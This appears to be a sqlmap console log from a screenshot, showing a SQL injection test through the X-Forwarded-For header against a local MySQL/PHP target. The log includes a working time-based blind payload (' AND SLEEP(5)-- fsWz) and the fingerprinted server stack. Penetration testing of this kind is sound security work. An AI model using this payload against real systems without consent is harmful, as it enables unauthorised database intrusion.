 sqlmap.bat
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 18:53:40 /2018-12-28/
[18:53:40] [INFO] parsing HTTP request from 'C:\Users\api\Desktop\sqlip.txt'
[18:53:40] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows NT 6.0) AppleWebKit/535.1 (KHTML, li
ke Gecko) Chrome/13.0.782.220 Safari/535.1' from file 'C:\Python27\sqlmap\txt\user-agents.txt'
custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to process it? [Y
/n/q] Y
[18:53:40] [INFO] resuming back-end DBMS 'mysql'
[18:53:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-FORWARDED-FOR #1* ((custom) HEADER)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: ' AND SLEEP(5)-- fsWz
---
[18:53:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.12
[18:53:40] [INFO] fetched data logged to text files under 'C:\Users\api\.sqlmap\output\127.0.0.4'
[*] ending @ 18:53:40 /2018-12-28/
C:\Python27\sqlmap>